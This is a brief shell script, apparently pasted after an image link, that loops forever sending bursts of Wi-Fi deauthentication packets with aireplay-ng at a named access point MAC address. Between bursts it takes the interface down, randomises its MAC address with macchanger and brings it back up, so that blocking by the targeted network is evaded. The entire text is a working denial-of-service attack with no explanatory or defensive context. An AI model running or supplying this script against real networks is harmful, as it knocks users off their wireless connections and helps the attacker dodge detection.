 while true
do
aireplay-ng -0 10  -a 80-b2-34-5b-7a-b6 ens33
ifconfig ens33 down
macchanger -r ens33
ifconfig ens33 up
sleep 5
done